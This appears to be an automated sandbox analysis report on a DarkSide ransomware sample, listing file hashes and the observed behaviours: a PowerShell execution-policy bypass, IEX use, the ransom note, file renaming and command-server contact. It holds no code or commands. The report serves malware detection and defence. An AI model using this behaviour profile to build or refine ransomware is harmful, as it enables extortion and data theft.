| File name: | Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.7z |
| Full analysis: | https://app.any.run/tasks/ede6c58a-2658-4cac-a39d-a0dcd8539200 |
| Verdict: | Malicious activity |
| Threats: | DarkSide ransomware is a novel ransomware strain involved in high-profile incidents. Its attacks lead to data theft and encryption, causing significant damage to victims. |
| Analysis date: | March 23, 2025, 22:54:43 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/x-7z-compressed |
| File info: | 7-zip archive data, version 0.4 |
| MD5: | 8425079AF6B1088277C97905DE622DCD |
| SHA1: | A62E3B25C8DF14879905D8208F9CAA5EA9CE6D74 |
| SHA256: | AE7E576706AFD3850423B999E42D310AB9E8AB41066FAFB8F36180F496C83A8C |
| SSDEEP: | 384:/7QZ1Mz7/eRG+a7cECYMIJ4asBos1SIkmaM/5CGyUygPhn/+Xls:41oi57IClPaM/5C1gJn/b |

MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 5164)
Changes powershell execution policy (Bypass)
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
Bypass execution policy to execute commands
- powershell.exe (PID: 7664)







Darkside ransom note is found
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
RANSOMWARE has been detected
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
Actions looks like stealing of personal data
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
DARKSIDE has been detected (SURICATA)
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
Renames files like ransomware
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
SUSPICIOUS
Reads security settings of Internet Explorer
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
Contacting a server suspected of hosting an CnC
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
Executes as Windows Service
- VSSVC.exe (PID: 7860)
Creates file in the systems drive root
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
Starts POWERSHELL.EXE for commands execution
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
Possibly malicious use of IEX has been detected
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
Changes the desktop background image
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
Reads the date of Windows installation
- SearchApp.exe (PID: 8188)
INFO

Executable content was dropped or overwritten
- WinRAR.exe (PID: 5164)
Reads the computer name
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
- SearchApp.exe (PID: 8188)
Reads Environment values
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
- SearchApp.exe (PID: 8188)
Reads product name
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
Creates files or folders in the user directory
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
Reads the software policy settings
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
- SearchApp.exe (PID: 8188)
Reads the machine GUID from the registry
- SearchApp.exe (PID: 8188)
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
Checks supported languages
- SearchApp.exe (PID: 8188)
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
Checks proxy server information
- SearchApp.exe (PID: 8188)
- Trojan-Ransom.Win32.Gen.adag-12ee27f56ec8a2a3eb2fe69179be3f7a7193ce2b92963ad33356ed299f7ed975.exe (PID: 7568)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7664)
